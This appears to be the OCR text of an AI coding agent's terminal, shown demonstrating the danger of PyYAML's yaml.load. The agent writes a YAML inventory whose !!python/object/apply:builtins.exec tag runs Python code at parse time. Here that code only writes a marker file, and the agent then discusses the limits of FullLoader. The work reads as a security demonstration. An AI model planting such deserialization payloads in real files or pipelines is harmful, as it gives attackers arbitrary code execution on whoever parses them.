 [Checkpoint cp-1794570661476-2: /tmp/ami-demo-yCN1wP/malicious_inventory.yml
▼ ● Ran file_edit(/tmp/ami-demo-yCN1wP/malicious_inventory.yml) +10 -0 0.4s
✓ file_edit · /tmp/ami-demo-yCN1wP/malicious_inventory.yml · (+10) · 400mswww.superinference.org
diff · /tmp/ami-demo-yCN1wP/malicious_inventory.yml
0 Created new file: /tmp/ami-demo-yCN1wP/malicious_inventory.yml
1 Successfully wrote /tmp/ami-demo-yCN1wP/malicious_inventory.yml (new file, 10 lines)
2
1+ # Malicious inventory crafted to abuse yaml.load() object construction.
2+ # It uses the !!python/object/apply:builtins.exec tag to try to run
3+ # arbitrary Python code (here: create a proof-of-compromise file and
4+ # build a tuple) at *parse* time -- before any of our code touches it.
5+ servers:
6+   - name: web-01
7+     ip: 10.0.0.11
8+     role: frontend
9+ pwned: !!python/object/apply:builtins.exec
10+   - "open('/tmp/ami-demo-yCN1wP/PWNED.txt','w').write('arbitrary code executed during YAM
Interesting and important: in PyYAML 6.0.3, FullLoader already blocks builtins.exec specifically.
That's a partial, incidental protection — but FullLoader is still not safe. Let me prove that by
showing it will happily instantiate other arbitrary Python objects (the real danger), and test what
safe_load does.
↑ 84 above · ↓ 3 below · Shift+↑↓ · End Create a file called load_inv…
Press ↑ to recall history
Mentor Happens to us al
5.0 tps · ↑54k ↓799 · C… ⚡ auto · [core] anthropic-vertex/claude-opus-4-8 · 9%